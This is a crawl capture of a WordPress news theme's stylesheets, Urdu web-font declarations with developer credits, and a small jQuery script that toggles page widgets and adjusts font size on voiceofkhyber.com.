	border-top:2px solid #222;
	padding-top:10px;
	background: #333333;
}
.footer-row {
	background-color: #222;
	margin-left: 0;
	margin-right: 0;
}
.site.full-width #footer .footer-row {
	background: #dddddd;
	padding: 0 0 0 0 !important;
}
.site.full-width #footer .footer-row .container-fluid {
	background: #222222;
}
.footer-main.row {
	margin-left:-10px;
	margin-right:-10px;
}
#footer a {
	color: #fff;
}
.footer-widgets {
	padding: 20px 0;
}
.widget-col-3 {
	width: 33.3%;
	float: right;
	padding: 0 15px;
}
.widget-col-2 {
	width: 50%;
	float: right;
	padding: 0 15px;
}
.widget-col-1 {
	width: 100%;
	float: right;
	padding: 0 15px;
}
#footer .widget-title {
	color: #fff;
	padding-bottom: 10px;
	border-bottom: 2px solid #666;
	margin-bottom: 20px;
	padding-top: 5px;
}
.footer-widget ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.footer-widget ul li {
	margin-bottom: 10px;
}
.footer-copyrights {
	width: 100%;
	text-align: left;
	padding:5px;
	font-family: "Roboto", sans-serif !important;
	font-size: 12px;
}
.footer-copyrights  p {
	font-size:12px;
	margin-bottom: 0;
	font-family: "Roboto", sans-serif !important;
	color: #999;
	text-transform: capitalize;
}
.footer-copyrights a {
	text-transform: uppercase;
	color: #999 !important;
}
.footer-socil-icons ul {
	list-style: none;
	padding: 0;
	margin:0;
}
.footer-socil-icons ul li {
	float: right;
	margin-left: 10px;
	margin-top: 10px;
}
.footer-socil-icons ul li a {
	display: inline-block;
	margin-top: 2px;
	font-size: 18px;
	margin-left: 8px;
	color: #999 !important;
}
.footer-socil-icons ul li a:hover {
	color: #f0f0f0 !important;
}
#scrollup{
    width: 50px;
    height: 45px;
    position: fixed;
    bottom: 70px;
    left: 10px;
    z-index: 999999999999;
    background: rgba(0,0,0,0.8);
    color: #fff;
    text-align: center;
    font-size: 25px;
    border-radius: 5px;
    cursor: pointer;
    display: none;
}

/*----------------------------------------
Social Sharing Bar 
----------------------------------------*/
.social-bar {
	position: relative;
	padding: 0px;
	background: transparent;
	text-align: center;
}
.social-bar ul, .social-footer ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.social-bar ul li {
	width: 33.3%;
	height: 50px;
	text-align: center;
	display: inline-block;
	float: right;
	padding: 0 5px;
}
.social-bar ul li:first-child {
	padding-right: 0;
}
.social-bar ul li:last-child {
	padding-left: 0;
}
.social-bar ul li a, .social-footer ul li a {
	display: inline-block;
	width: 34px;
	height: 34px;
	background: #f0f0f0;
	color: #333;
	font-size: 24px;
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
	line-height: 1.6em;
}
.social-bar ul li a {
	width: 100%;
	height: 100%;
	padding: 10px;
	line-height: 1;
	position: relative;
}
.social-bar ul li a:hover {
	-ms-transform: scale(1.05, 1.05); /* IE 9 */
    -webkit-transform: scale(1.05, 1.05); /* Safari */
	transform: scale(1.05, 1.05);
	z-index: 999;
}
.social-bar ul li a span {
	font-family: "Lateef", serif;
	padding-right: 10px;
}
.social-bar ul li a i {
	position: relative;
	top: 5px;
}
.social-bar ul li #fb {background: #4862A3 !important; color: #fff;}
.social-bar ul li #tw {background: #55ACEE !important; color: #fff;}
.social-bar ul li #wa {background: #24CD63 !important; color: #fff;}

.social-footer {
	padding-top: 10px;
}
.social-footer ul li{
	width: 25px;
	display: inline;
	margin-left: 5px;
}
.social-footer ul li a {
	width:25px;
	height: 25px;
	font-size: 18px;
	text-align: center !important;
	border-radius: 5px;
}
@media screen and (max-width: 768px) {
	.social-bar.fixed {
		position: fixed;
		bottom: 0;
		left: 0;
		width: 100%;
		margin-bottom: 0 !important;
		padding: 5px;
		background-color: #ffffff;
		z-index: 999;
		box-shadow: 0px 0px 5px #cccccc;
	}
	.wpac-reactions-container {
		display: flex !important;
	}
}
@media screen and (min-width: 786px) {
	.social-bar ul li a i {
		position: absolute;
		top: 0;
		right: 0;
		height: 100%;
		width: 50px;
		text-align: center;
		line-height: 50px;
		background: rgba(0,0,0,0.4);
	}
}
/*=============================
CLOCK
==============================*/
.clock {
    margin: 0 auto;
    padding: 0;
    color: #e30303;
    direction: ltr;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    font-size: 18px;
    padding: 2px;
    border-right: 1px solid #ccc;
    padding-right: 10px;
}
/*-------------------------
WEATHER
-------------------------*/
#weather {
  margin: 0px auto;
  text-align: left;
  text-transform: capitalize;
  font-family: 'Roboto', sans-serif;
}

.location-selector {
	position: absolute;
	width: 480px;
	top: 50px;
	right: 50%;
    margin-right: -240px;
	background: rgba(0,0,0,0.7);
	display: none;
	padding: 20px;
	border-radius: 10px;
	z-index: 9999999;
}
.wlocation {
	font-size: 14px;
	line-height: 2.3em;
}
#location-drop {
	direction: ltr;
	font-family: 'Roboto', sans-serif;
}
#closeLocChanger {
    position: absolute;
    right: -10px;
    top:-10px;
    background: #d20000;
    border-radius: 50%;
    color: #fff !important;
    width: 30px;
    height: 30px;
    text-align: center;
}
#changelocation i {
    padding: 5px 10px;
    background: #ccc;
    border-radius: 50%;
}
#submitLoc {
	border-width: 2px;
	font-family: 'Roboto', sans-serif;
}

/*
* Preloader
*/
#loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999999999;
	background:#fff;
}
#loader {
    display: block;
    position: absolute;
    left: 50%;
    top: 40%;
    width: 150px;
    height: 150px;
    margin: -75px 0 0 -75px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #3498db;
    -webkit-animation: spin 2s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 2s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
#loader-message {
	position: absolute;
	top:60%;
	left:50%;
	width: 500px;
	margin-left:-250px;
	margin-top: 10px;
}
#close-loader {
	color: #999;
	position: absolute;
	right:2%;
	top:2%;
}
#loader:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #e74c3c;
    -webkit-animation: spin 3s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
      animation: spin 3s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
 
#loader:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #f9c922;
    -webkit-animation: spin 1.5s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
      animation: spin 1.5s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
 
@-webkit-keyframes spin {
    0%   {
        -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(0deg);  /* IE 9 */
        transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
    }
    100% {
        -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(360deg);  /* IE 9 */
        transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
    }
}
@keyframes spin {
    0%   {
        -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(0deg);  /* IE 9 */
        transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
    }
    100% {
        -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(360deg);  /* IE 9 */
        transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
    }
}

@media (min-width: 1280px) {
	.home-blocks.col-lg-8, .archive-main.col-lg-8 {
		width:56%;
	}
	.main-sidebar.col-lg-5 {
		width: 27.25%;
	}
	.mini-sidebar.col-lg-3 {
		width:16.75%;
	}
	.post-view.col-lg-11, .home-blocks.col-lg-11 {
		width:72.75%;
	}
	.mini-sidebar-single.col-lg-3 {
		width: 15.75%;
	}
	.post-view-content.col-lg-13 {
		width: 84.25%;
		padding-right: 0;
	}
	.page-view.col-lg-11 {
		width: 72.75%;
	}
}
 @media (max-width: 768px) {
	.home-blocks {
		padding-left: 0;
        padding-right: 0;
	}
}
/***********************************
FLEX MEDIA
***********************************/
@media screen and (max-width: 1200px) {
	.date-time-row .date-time, .date-time-row .hijri-date {
		text-align: center;
	}
}
/***********************************
English Post Styling
***********************************/
.english-post-view {
    direction: ltr !important;
}
.english-post-view .entry-content p {
    direction: ltr !important;
    font-family: "Roboto", serif !important;
    font-size: 15px;
    font-weight: normal !important;
    line-height: 1.4 !important;
    text-shadow: none !important;
}
.english-post-view .entry-meta span {
    direction: ltr !important;
    font-family: "Roboto", serif !important;
    font-weight: normal !important;
    line-height: 1.3 !important;
    text-shadow: none !important;
    display: inline-block;
}
.english-post-view .entry-header h1, .english-post-view .entry-content h2, .english-post-view .entry-content h3, .english-post-view .entry-content h4, .english-post-view .entry-content h5, .english-post-view .entry-content h6 {
    direction: ltr !important;
    font-family: "Roboto Slab", serif !important;
    line-height: 1.2 !important;
    text-align: left !important;
    font-weight: bold;
}
/*
CSS for Client 
*/
.small-header {
	min-height: 30px;
	background: #333;
	color: #222;
	font-size: 18px;
	padding: 0;
	position: relative;
	overflow: hidden;
}

.header-socil-icons ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.header-socil-icons ul li {
	float: left;
	display: inline-block;
	-ms-transform: skewX(-20deg); /* IE 9 */
    -webkit-transform: skewX(-20deg); /* Safari */
    transform: skewX(-20deg); /* Standard syntax */
    /*border-right: 1px solid #000;
 	border-left: 1px solid #444;*/
    outline: 1px solid transparent;
    transition: all 0.5s;
    -webkit-box-shadow: inset -2px 0px 10px 0px rgba(0,0,0,0.75);
-moz-box-shadow: inset -2px 0px 10px 0px rgba(0,0,0,0.75);
box-shadow: inset -2px 0px 10px 0px rgba(0,0,0,0.75);
}
.header-socil-icons ul li:last-child:after {
	border-right: 1px solid #444;
}
.header-socil-icons ul li:hover {
    background: #DD3333;
}
.header-socil-icons ul li a {
	color: #f0f0f0;
	display: inline-block;
	padding: 5px 0px;
	width: 40px;
	text-align: center;
	-ms-transform: skewX(20deg); /* IE 9 */
    -webkit-transform: skewX(20deg); /* Safari */
    transform: skewX(20deg); /* Standard syntax */
}
.small-nav ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.small-nav ul li {
	float: right;
	margin-left: 10px;
}
.small-nav ul li a {
	font-family: "Adobe Arabic Bold";
	color: #f0f0f0;
	font-size: 16px;
	line-height: 1.8;
	padding: 5px;
	display: inline-block;
}

.ticker-wrap {
	border-left: 1px solid #ededed;
	border-right: 1px solid #ededed;
}
.news-ticker {
	border-left: 1px solid #ededed;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}
.header-content.custom-style {
	padding-top: 30px;
	padding-bottom: 30px;
	background: url(images/header_bg.jpg) center center no-repeat #DD3333;
	background-size: cover;
}
.nav-wrap {

	box-shadow: 0px 1px 3px 0px #ccc
}
.main-menu-v3, .main-menu-v3 ul .sub-menu {
	background: #fff !important;
	border-bottom: none !important;
}
.main-menu-v3 ul .sub-menu {
	box-shadow: 0px 0px 3px 0px #cccccc;
}
.main-menu-v3 li {
	border: none !important;
}
.main-menu-v3 ul .sub-menu li a {
	border-top: 0 !important;
	border-bottom: 1px solid #dddddd;
}
.main-menu-v3 li a {
	color: #333333 !important;
}
.main-menu-v3 li a:hover, .main-menu-v3 li.current-menu-item a, .main-menu-v3 ul .sub-menu li a:hover {
	background: transparent !important;
	color: #DD3333 !important;
	border-bottom: 3px solid #DD3333;
}
.mobile-bar {
    background: #d61200 !important;
}
.mobile-bar .nav-btn a, .mobile-bar .searchBtn a, #mobileSearchBtn {
    color: #ffffff !important;
}
#footer {
	padding-bottom: 20px !important;
	padding-top: 80px !important;
	background: url(images/footer_bg.jpg) center center no-repeat #181818 !important;
	background-size: cover !important;
}
#footer .footer-row {
	background: transparent !important;
}
#footer .footer-row.footer-copyrights .container-fluid {
	background: transparent !important;
	text-align: center;
	border: none !important;
}
#footer .footer-widgets {
	background: #292929;
	border-top: 0px solid #181818;
	border-bottom: 0px solid #181818;
	padding: 10px 0 !important;
}
#footer .footer-widgets .container-fluid {
	background: transparent !important;
	border: none !important;
}
.footer-widget ul {
	display: block;
	width: 100%;
	text-align: center;
}
.footer-widget ul li {
	display: inline-block;
	margin: 0 15px;
}

--- FILE ---
content_type: text/css
request_url: https://voiceofkhyber.com/wp-content/themes/upress/css/fonts.css?ver=6.8.3
body_size: 1358
content:
/*==========================================
Custom Urdu Fonts
Styling and Conversion by Mian Shahzad Raza
All Fonts remains property of respective 
owners & credited in each font section
==========================================*/
/************************
01: Sameer Almas Regular
DEVELOPER: http://www.alqlm.org/forum/downloads.php?do=cat&id=34
************************/
@font-face {
	font-family: "Sameer Regular";
	src: url("fonts/sameer_regular/aa-sameer-almas-regular-1.eot");
	src: url("fonts/sameer_regular/aa-sameer-almas-regular-1.eot#iefix") format("embedded-opentype"),
	url("fonts/sameer_regular/aa-sameer-almas-regular-1.woff") format("woff"),
	url("fonts/sameer_regular/aa-sameer-almas-regular-1.ttf") format("truetype"),
	url("fonts/sameer_regular/aa-sameer-almas-regular-1.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
/************************
02: Ahmad LT Regular
Developer:	Syed Manzar Hasan Zaidi http://www.inpage.com.pk/Main/Default.aspx?x=3
************************/
@font-face {
	font-family: "AhmadLT Regular";
	src: url("fonts/ahmad_regular/ahmed-lt-regular-1.eot");
	src: url("fonts/ahmad_regular/ahmed-lt-regular-1.eot#iefix") format("embedded-opentype"),
	url("fonts/ahmad_regular/ahmed-lt-regular-1.woff") format("woff"),
	url("fonts/ahmad_regular/ahmed-lt-regular-1.ttf") format("truetype"),
	url("fonts/ahmad_regular/ahmed-lt-regular-1.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
/************************
03: Akram Unicode Regular
Developer:	Syed Manzar Hasan Zaidi http://www.inpage.com.pk/Main/Default.aspx?x=3
************************/
@font-face {
	font-family: "AkramUnicode Regular";
	src: url("fonts/akram_regular/akram-unicode-regular-1.eot");
	src: url("fonts/akram_regular/akram-unicode-regular-1.eot#iefix") format("embedded-opentype"),
	url("fonts/akram_regular/akram-unicode-regular-1.woff") format("woff"),
	url("fonts/akram_regular/akram-unicode-regular-1.ttf") format("truetype"),
	url("fonts/akram_regular/akram-unicode-regular-1.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
/************************
04: Alkatib Regular
Developer:	Naseem Amjad http://naseem.amjad.ajsoftpk.com/urdu/
************************/
@font-face {
	font-family: "Alkatib Regular";
	src: url("fonts/alkatib_regular/alkatib-regular-1.eot");
	src: url("fonts/alkatib_regular/alkatib-regular-1.eot#iefix") format("embedded-opentype"),
	url("fonts/alkatib_regular/alkatib-regular-1.woff") format("woff"),
	url("fonts/alkatib_regular/alkatib-regular-1.ttf") format("truetype"),
	url("fonts/alkatib_regular/alkatib-regular-1.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
/************************
05: AlQalam Regular
Developer:	Muhammad Ishtiaq Ali Attari http://www.alqlm.org/forum/downloads.php?do=cat&id=3
************************/
@font-face {
	font-family: "AlQalam Regular";
	src: url("fonts/alqalam_regular/alqalam-irzan-regular-1.eot");
	src: url("fonts/alqalam_regular/alqalam-irzan-regular-1.eot#iefix") format("embedded-opentype"),
	url("fonts/alqalam_regular/alqalam-irzan-regular-1.woff") format("woff"),
	url("fonts/alqalam_regular/alqalam-irzan-regular-1.ttf") format("truetype"),
	url("fonts/alqalam_regular/alqalam-irzan-regular-1.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
/************************
06: AlQalam Telenor
Developer:	Ishtiaq Ali Attari http://www.alqlm.org/forum/downloads.php?do=cat&id=3
************************/
@font-face {
	font-family: "AlQalam Telenor";
	src: url("fonts/alqalam_telenor/alqalam-telenor-regular-1.eot");
	src: url("fonts/alqalam_telenor/alqalam-telenor-regular-1.eot#iefix") format("embedded-opentype"),
	url("fonts/alqalam_telenor/alqalam-telenor-regular-1.woff") format("woff"),
	url("fonts/alqalam_telenor/alqalam-telenor-regular-1.ttf") format("truetype"),
	url("fonts/alqalam_telenor/alqalam-telenor-regular-1.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
/************************
06: Btool Unicode Regular
Developer:	Syed Manzar Hasan Zaidi http://www.inpage.com.pk/Main/Default.aspx?x=3
************************/
@font-face {
	font-family: "Batool Unicode Regular";
	src: url("fonts/batool_unicode/batool-unicode-regular-1.eot");
	src: url("fonts/batool_unicode/batool-unicode-regular-1.eot#iefix") format("embedded-opentype"),
	url("fonts/batool_unicode/batool-unicode-regular-1.woff") format("woff"),
	url("fonts/batool_unicode/batool-unicode-regular-1.ttf") format("truetype"),
	url("fonts/batool_unicode/batool-unicode-regular-1.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
/************************
07: Fajar Noori Nastaleeq
Developer:	M. G. Abbas Malik http://fonts.alqlm.org/2009/07/24/fajar-noori-nastaleeq-font/
************************/
@font-face {
	font-family: "Fajar Nastaleeq";
	src: url("fonts/fajar_nastaleeq/fajer-noori-nastalique-15-12-2006.eot");
	src: url("fonts/fajar_nastaleeq/fajer-noori-nastalique-15-12-2006.eot#iefix") format("embedded-opentype"),
	url("fonts/fajar_nastaleeq/fajer-noori-nastalique-15-12-2006.woff") format("woff"),
	url("fonts/fajar_nastaleeq/fajer-noori-nastalique-15-12-2006.ttf") format("truetype"),
	url("fonts/fajar_nastaleeq/fajer-noori-nastalique-15-12-2006.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
/************************
08: Jameel Nastaleeq Kasheeda
Developer:	Jameel Nastaleeq http://www.urduweb.org/mehfil/showthread.php?20002
************************/
/*@font-face {
	font-family: "Jameel Nastaleeq Kasheeda";
	src: url("fonts/jameel_nastaleeq_kasheeda/jameel-noori-nastaleeq-kasheeda.eot");
	src: url("fonts/jameel_nastaleeq_kasheeda/jameel-noori-nastaleeq-kasheeda.eot#iefix") format("embedded-opentype"),
	url("fonts/jameel_nastaleeq_kasheeda/jameel-noori-nastaleeq-kasheeda.woff") format("woff"),
	url("fonts/jameel_nastaleeq_kasheeda/jameel-noori-nastaleeq-kasheeda.ttf") format("truetype"),
	url("fonts/jameel_nastaleeq_kasheeda/jameel-noori-nastaleeq-kasheeda.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}*/
/************************
09: Jameel Nastaleeq Regular
Developer:	Jameel Nastaleeq http://www.urduweb.org/mehfil/showthread.php?20002
************************/
/*@font-face {
	font-family: "Jameel Nastaleeq";
	src: url("fonts/jameel_nastaleeq_regular/JameelNooriNastaleeq.eot");
	src: url("fonts/jameel_nastaleeq_regular/JameelNooriNastaleeq.eot#iefix") format("embedded-opentype"),
	url("fonts/jameel_nastaleeq_regular/JameelNooriNastaleeq.woff") format("woff"),
	url("fonts/jameel_nastaleeq_regular/JameelNooriNastaleeq.ttf") format("truetype"),
	url("fonts/jameel_nastaleeq_regular/JameelNooriNastaleeq.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}*/
/************************
10: Nastaleeq Like
Developer:	Waheed Akhtar http://sourceforge.net/projects/urdufontproject/files/
************************/
@font-face {
	font-family: "Nastaleeq Like";
	src: url("fonts/nastaleeq_like/nastaleeq-like-regular-1.eot");
	src: url("fonts/nastaleeq_like/nastaleeq-like-regular-1.eot#iefix") format("embedded-opentype"),
	url("fonts/nastaleeq_like/nastaleeq-like-regular-1.woff") format("woff"),
	url("fonts/nastaleeq_like/nastaleeq-like-regular-1.ttf") format("truetype"),
	url("fonts/nastaleeq_like/nastaleeq-like-regular-1.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
/************************
11: Pak Lotus
Developer:	Mr. Fawad http://www.urduweb.org/mehfil/showthread.php?29276
************************/
@font-face {
	font-family: "Pak Lotus";
	src: url("fonts/pak_lotus/pak-lotus-regular-1.eot");
	src: url("fonts/pak_lotus/pak-lotus-regular-1.eot#iefix") format("embedded-opentype"),
	url("fonts/pak_lotus/pak-lotus-regular-1.woff") format("woff"),
	url("fonts/pak_lotus/pak-lotus-regular-1.ttf") format("truetype"),
	url("fonts/pak_lotus/pak-lotus-regular-1.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
/************************
12: Pak Nastaleeq
Developer:	Mohsin Shafeeque Hijazee http://www.urduweb.org/blog/2006/11/68/
************************/
@font-face {
	font-family: "Pak Nastaleeq";
	src: url("fonts/pak_nastaleeq/pak-nastaleeq-beta-release.eot");
	src: url("fonts/pak_nastaleeq/pak-nastaleeq-beta-release.eot#iefix") format("embedded-opentype"),
	url("fonts/pak_nastaleeq/pak-nastaleeq-beta-release.woff") format("woff"),
	url("fonts/pak_nastaleeq/pak-nastaleeq-beta-release.ttf") format("truetype"),
	url("fonts/pak_nastaleeq/pak-nastaleeq-beta-release.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
/************************
13: Sameer Zikran
Developer:	AA Sameer http://www.alqlm.org/forum/downloads.php?do=cat&id=51
************************/
@font-face {
	font-family: "Sameer Zikran";
	src: url("fonts/sameer_zikran/aa-sameer-zikran-regular-1.eot");
	src: url("fonts/sameer_zikran/aa-sameer-zikran-regular-1.eot#iefix") format("embedded-opentype"),
	url("fonts/sameer_zikran/aa-sameer-zikran-regular-1.woff") format("woff"),
	url("fonts/sameer_zikran/aa-sameer-zikran-regular-1.ttf") format("truetype"),
	url("fonts/sameer_zikran/aa-sameer-zikran-regular-1.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
/************************
14: Microsoft Uighur
Developer:	Mamoun Sakkal http://www.microsoft.com/typography/fonts/
************************/
@font-face {
	font-family: "Microsoft Uighur";
	src: url("fonts/msui/microsoft-uighur-regular-1-webfont.eot");
	src: url("fonts/msui/microsoft-uighur-regular-1-webfont.eot#iefix") format("embedded-opentype"),
	url("fonts/msui/microsoft-uighur-regular-1-webfont.woff") format("woff"),
	url("fonts/msui/microsoft-uighur-regular-1-webfont.ttf") format("truetype"),
	url("fonts/msui/microsoft-uighur-regular-1-webfont.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
/************************
15: Nafees Nastaleeq
Developer:	Mr. Jamil-ur-Rehman http://www.crulp.org/software/localization.htm
************************/

@font-face {
    font-family: 'nafeesnastaleeq';
    src: url('fonts/nafees/nafeesnastaleeq.eot');
    src: url('fonts/nafees/nafeesnastaleeq.eot?#iefix') format('embedded-opentype'),
         url('fonts/nafees/nafeesnastaleeq.woff') format('woff'),
         url('fonts/nafees/nafeesnastaleeq.ttf') format('truetype'),
         url('fonts/nafees/nafeesnastaleeq.svg#nafeesnastaleeq') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'Adobe Arabic Bold';
    src: url('fonts/adobe_arabic/AdobeArabic-Bold.eot');
    src: url('fonts/adobe_arabic/AdobeArabic-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/adobe_arabic/AdobeArabic-Bold.woff2') format('woff2'),
        url('fonts/adobe_arabic/AdobeArabic-Bold.woff') format('woff'),
        url('fonts/adobe_arabic/AdobeArabic-Bold.ttf') format('truetype'),
        url('fonts/adobe_arabic/AdobeArabic-Bold.svg#AdobeArabic-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Adobe Arabic';
    src: url('fonts/adobe_arabic/AdobeArabic-Regular.eot');
    src: url('fonts/adobe_arabic/AdobeArabic-Regular.eot?#iefix') format('embedded-opentype'),
        url('fonts/adobe_arabic/AdobeArabic-Regular.woff2') format('woff2'),
        url('fonts/adobe_arabic/AdobeArabic-Regular.woff') format('woff'),
        url('fonts/adobe_arabic/AdobeArabic-Regular.ttf') format('truetype'),
        url('fonts/adobe_arabic/AdobeArabic-Regular.svg#AdobeArabic-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://voiceofkhyber.com/wp-content/uploads/so-css/so-css-upress.css?ver=1740592995
body_size: 8
content:
.upress-post-title.col-lg-12.col-md-12.col-sm-10.col-xs-10 {
  font-size: 22px;
}

.upress-post-title {
  font-size: 22px;
}

.widget .wpcf7-form p {
  font-style: normal;
  text-decoration: none;
  font-family: arabic;
  font-weight: 700;
}

.upress-post-title.col-lg-16.col-md-16.col-sm-16.col-xs-16.mt-5 {
  font-size: 24px;
}

.mini-sidebar-single .upress-post-title {
  font-size: 22px;
}



.post .entry-header h1 {
  font-size: 38px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://voiceofkhyber.com/wp-content/themes/upress/js/misc.js?ver=6.8.3
body_size: 169
content:
$(document).ready(function(){
		
    $('#mobileSearchBtn').click(function(){
        $('.mobile-search-bar').fadeToggle();
    });
    
    $('#searchF').click(function(){
        $('#headerSearchForm').fadeToggle();
    });

    $('#changelocation').click(function(){
        $('#location-selector').fadeToggle();
    });
    $('#closeLocChanger').click(function(){
        $('#location-selector').fadeOut();
    });

    $('#closeSearchBox').click(function(){
        $('.search_form').fadeOut();
    });

    $('#comment-toggle').click(function(){
        $('#comment-box').slideToggle();
    });
    
    $('#navBtn').click(function(){
        $('.mobile-menu').fadeToggle();
    });
    
    $('.block-post-grid').matchHeight();
    $('.related-block-post-grid').matchHeight();

    $('#incSize').click(function(){    
		curSize= parseInt($('#post-conten-single p').css('font-size')) + 2;
		if(curSize<=40)
			$('#post-conten-single p').css('font-size', curSize);
	});  
	$('#dcrSize').click(function(){    
		curSize= parseInt($('#post-conten-single p').css('font-size')) - 2;
		if(curSize>=12)
			$('#post-conten-single p').css('font-size', curSize);
    });
    
    $('#searchInput').UrduEditor("14px");   
    $('textarea').UrduEditor("18px");  

});